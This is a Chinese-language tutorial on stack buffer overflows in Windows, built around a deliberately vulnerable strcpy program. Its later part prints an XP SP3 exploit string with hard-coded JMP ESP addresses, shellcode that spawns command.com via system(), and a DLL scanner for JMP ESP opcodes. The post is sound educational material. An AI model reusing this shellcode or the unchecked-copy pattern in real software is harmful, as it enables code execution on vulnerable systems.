**缓冲区溢出介绍**

      　　　缓冲区溢简单说，是大的数据存入了小缓冲区，又不对存入数据进行边界判断，最终导致小缓冲区被撑爆。大的数据污染了小缓冲区附近的内存。污染的内存可能带来改变程序控制流、夺取操作系统、禁止访问等多种结果。就好比一杯水，倒满了水  多余的就溢出到外面来了。

      　　   缓冲区溢出主要可以分成三种：静态数据溢出、栈溢出和堆溢出。产生这三种不同的溢出根源在于win的内存结构；win的内存可以被分成两个层面：物理内存和虚拟内存。我们一般看到的其实只是windows的虚拟内存。在XP下windows会给所有进程都分配4G内存（无论物理内存真实多大）；windows会把4G内存分成代码区、数据区、堆区、栈区。数据区存储的是进程的全局变量。如果利用这里的数据进行缓冲区溢出那么就被称为静态数据溢出。同样利用栈区和堆区进行缓冲区溢出，则相应被称作栈溢出和堆溢出。静态数据溢出虽然技术难度低但是灵活性和可以利用范围低，所以本文就不介绍了。堆溢出相对复杂，将在别的文章介绍。本文介绍的是windows下的栈溢出，想要知道WINDOWS下的栈溢出如何利用，首先要理解windows下的栈结构。

**栈工作原理**

如上所示，想要知道WINDOWS下的栈溢出如何利用，首先要理解windows下的栈结构。



如上图所示，栈其实是一种数据结构，它遵从先进后出的原则。这个先进后出的意思也很简单，就是说先存储进去的数据，会被放在最里边，而后面存入的，则依次向外，所以最先进去的，最后才能出来。进出都是同一个出口

形象一点说 就好比箱子放书 最先放进去的书总在最下面 而后面的书叠在上面。想要去最底层的书 就必须吧上面的书取出来。

通过这张图，相信大家也能够更加容易的理解栈这个东西了。

**实战c初探栈溢出**

下面将简单介绍一下溢出的概念

#include "stdio.h"

#include "string.h"

#include "stdlib.h"

char exp[] = "abcdef";

int main() {

char output[8];

strcpy(output,exp);

int i=0;

for(i=0;i<8&&output[i];i++){

printf("\\0x%x",output[i]);

} printf("\n");

return 0;

}

关于其中的 for(int i=0;i<8&&output[i];i++)该程序的初值为0 终值为output[i]的函数 &&是于运算  
因为char exp[] = "abcdef";只赋值了6位  
所以当i等于7时的值为空  
从而导致循环为假  
执行看看



没毛病。可以输出  
这里说一下 这里转换的编码是字符的16进制



把abcdef都转换了61 62 63 64 65 66

当我们输入的exp数组值超过了8位会怎么样？

#include "stdio.h"

#include "string.h"

#include "stdlib.h"

int main()

{

char exp[] = "abcdefghijk";

char output[8];

strcpy(output,exp);

int i=0;

for(i=0;i<8&&output[i];i++){

printf("\\0x%x",output[i]);

}

printf("\n");

}

执行发现



上面只输入了

|  |  |
| --- | --- |
| 1 | \0x61\0x62\0x63\0x64\0x65\0x66\0x67\0x68 |

　　但是程序却出现了问题



可以看到只输出了8个字符  正好是字符空间的abcdefgh

**原理分析**

那么是什么原因导致的程序结束的？

下面给出了一个正常栈时的情况



esp：寄存器存放当前线程的栈顶指针

ebp：寄存器存放当前线程的栈底指针

eip：寄存器存放下一个CPU指令存放的内存地址，当CPU执行完当前指令后，从EIP寄存器中读取下一条指令的内存地址，然后继续执行

原理因为程序要进入main函数，所以系统把之前的EIP和EBP保存在堆栈中，便于以后恢复，然后就是调用函数，调用函数的时候就把函数参数压入堆栈，后面再压入函数返回值之类的

**原理继续分析**

当输入abcdefghijklmnop的时候



这个长度远远大于8，所以溢出的值覆盖了EBP和EIP的值  导致程序无法执行下一条指令的内存地址  最终导致程序无法正常运行

但是看图有没有发现  弹出的错误框告诉我们0x706f6e6d的地址不可读！！！

0x706f6e6d  ？？？？



这不是mnop的字段么

原来是程序溢出的一段代码覆盖了我们的EBP和EIP 而堆栈又是以4字节为长度 由此算来  正好是mnop这四个字符溢出

所以  程序把我们的mnop当做指针来返回了  而0x706f6e6d这时又不可读     理所当然的就发生错误了~~

那如果我们精心构造了一个地址呢~~？！

**漏洞的利用**

**编写shellcode**

之前成功的了解了栈的原理及缓冲区溢出的一些基本概念

由于EIP被覆盖了 也就可以利用覆盖EIP的值为JMP ESP

来跳转到我们的ESP指针所指向的地址



这里我们是用的NNNN/JMP ESP/SSSS型的shellcode

从上述可以知道N就是NOP 也就是为空字节  用来占据缓冲区的长

然后JMP ESP就是我们的原EIP地址

s0开始就是我们那个上面的shellcode

那么为啥这样就能跳到shellcode里面去呢，我们知道程序执行完成之后esp会把返回地址弹到eip里面，而esp这个时候就指向了eip的下一位，也就是s0的位置，然后eip的地址里面是一条jmp esp指令，那么就很顺利的跳到esp指针的地方去了，如下图



执行RET之后的

这时有人就会问，这里的RET是什么。

RET相当于POP EIP，也就是把栈顶指针ESP所指向的值弹出来给EIP。所以通常，RET执行后，就可以把原来的EIP回复，从而回到中断前的流程。



顺利跳过去执行我们的shellcode

但由于JMP ESP的值是不确定的  当然有些版本是固定的

这里JMP ESP的地址，会由于版本的不同而不一样。比如在Win2000的User32.dll中，JMP ESP指令的地址分别为：sp0:0x77e2e32a、sp1:0x77e8898b、sp2:0x77e0492b、sp3:0x77e188a7、sp4:0x77e22c75。以前很多攻击利用程序需要带上对方版本的参数，就是这个原因

0x7ffa4512是lion分享的, 通杀中文2K,XP,2K3 . jmp esp ; 用0x7ffa4512吧, 2000, xp, 2003下通用.

如果要想跳转地址更通用，这里推荐现在比较流行的两个：对Windows 2000、XP、2003都通用的具有JMP EBX功能的地址是0x7ffa1571，通用的具有JMP ESP功能的地址是0x7ffa4512。

**简单的利用原理讲解**

下面讲会讲解一个简单的跳转利用讲解~~

本人是用的win测试的  而win7的JMP ESP找不到~~（技术欠缺咯）

是因为在WIN7以后, 几个核心dll都是浮动地址加载的, 没有统一的JMP ESP地址。

看如下代码：

#include "stdio.h"

#include "windows.h"

void m(){

MessageBoxA(0, "hack by 神风", "hack", 0);

}

int main()

{

printf("hello");

m();

return 0;

}

这里自定义了一个函数为m()函数

m函数的内容就是调用MessageBoxA()函数

也就是弹窗~~



当在主函数调用m()函数时  效果就是弹窗咯~

那么 我们可不可同样  找到这个m()函数的地址  然后JMP到m()函数那去

我们可以用一个printf的%p来输出m()函数在内存中的地址。

#include "stdio.h"

#include "windows.h"

void m(){

MessageBoxA(0, "hack by 神风", "hack", 0);

}

int main()

{

printf("0x%p",&m);

return 0;

}

如图：



可以知道地址为00401520  类似的  我们就可以利用这个地址来代理EIP的值，就会返回到我们的m()函数中去了！

**最后的完工**

到了最后一步了，只需要把我们的shellcode写出来就可以了

代码如下：

#include "stdio.h"

#include "string.h"

#include "stdlib.h"

#include "windows.h"

char exp[] = "abcdefss"

"AAAA"

"\x05\x10\x40\x00";

void m(){

MessageBoxA(0, "hack by 神风", "hack", 0);

}

int main()

{

char output[8];

strcpy(output,exp);

int i=0;

for(i=0;i<8&&output[i];i++)

printf("\\0x%x",output[i]);

printf("\n");

return 0;

}

这时候可以看到我们并没有在主函数中调用m()函数

但还是成功执行了m()函数



最后放上一个XP SP3成功利用的代码

下面利用一个代码（XP SP3下通过）

#include <stdio.h>

#include <string.h>

char name[] =

"\x41\x41\x41\x41"

"\x41\x41\x41\x41"  //这里填充8字节把缓冲区填满

"\x41\x41\x41\x41"  //ebp填掉

"\x12\x45\xfa\x7f"  //eip覆盖成jmp esp的地址，这个是sp3下的地址

"\x55\x8B\xEC\x33\xC0\x50\x50\x50" //这里开始就是shellcode

"\xC6\x45\xF4\x4D"

"\xC6\x45\xF5\x53"

"\xC6\x45\xF6\x56"

"\xC6\x45\xF7\x43"

"\xC6\x45\xF8\x52"

"\xC6\x45\xF9\x54"

"\xC6\x45\xFA\x2E"

"\xC6\x45\xFB\x44"

"\xC6\x45\xFC\x4C"

"\xC6\x45\xFD\x4C"

"\x8D\x45\xF4\x50\xBA\x7B\x1D\x80\x7C\xFF\xD2"

"\x55\x8B\xEC\x83\xEC\x2C\xB8\x63\x6F\x6D\x6D"

"\x89\x45\xF4\xB8\x61\x6E\x64\x2E"

"\x89\x45\xF8\xB8\x63\x6F\x6D\x22"

"\x89\x45\xFC\x33\xD2\x88\x55\xFF"

"\x8D\x45\xF4\x50\xB8\xC7\x93\xBF\x77\xFF\xD0";

int main()

{

char output[8];

strcpy(output, name);

for(int i=0;i<8&&output[i];i++)

printf("\\0x%x",output[i]);

return 0;

}

最后再放上一个查看JMP ESP的C源代码

#include<windows.h>

#include<iostream.h>

#include<tchar.h>

int getJmpEsp(TCHAR *ucDllName)

{

HINSTANCE h;

h = GetModuleHandle(ucDllName);

if(h == NULL)

{

h = LoadLibrary(ucDllName);

if(h == NULL)

{

cout<<"ERROR LOADING DLL:"<<ucDllName<<endl;

return -1;

}

}

BYTE* ptr=(BYTE*)h;

bool done=false;

for(int y=0;!done;y++)

{

try

{

if(ptr[y] == 0xFF && ptr[y+1] == 0xE4)

{

int pos=(int)ptr + y;

cout<<"OPCODE found at 0x"<<hex<<pos<<endl;

}

}catch(...)

{

cout<<"END OF "<<ucDllName<<" MEMORY REACHED"<<endl;

done=true;

}

}

FreeLibrary(h);

return 0;

}

int main()

{

getJmpEsp("ntdll");

getJmpEsp("user32");

return 0;

}

参考书籍：

　　　　　　《Q版缓冲区溢出》

　　　　　　《汇编语言》

我在写本帖时遇到了些难题

印象最深的是一个编译器的问题

如图



我们的溢出程序在DEVC++中是可以安全运行的  当时我一脸懵逼~~~

一直以为是代码写错了

最后调试知道是不同的编译器的编译原理不同  而这种差错导致该代码成功执行

原因就是在于strcpy(output,exp);函数，并没有把所有的exp数组复制过来。而是复制了前8个，正好填满了OUTPUT~~



最后用VC++是可以成功溢出的

还有一个就是我在写代码时  把char exp[] = "abcdef"这串代码写到main外面

我就想能不能写里面~~~

结果两个编译器DEVC++和VC++都无法溢出！



这里某大牛给出的解答是：

"把exp定义在main函数里相当于在main函数入口为exp开辟了11字节缓冲区，你strcpy以后还覆盖不到栈底当然不会溢出了"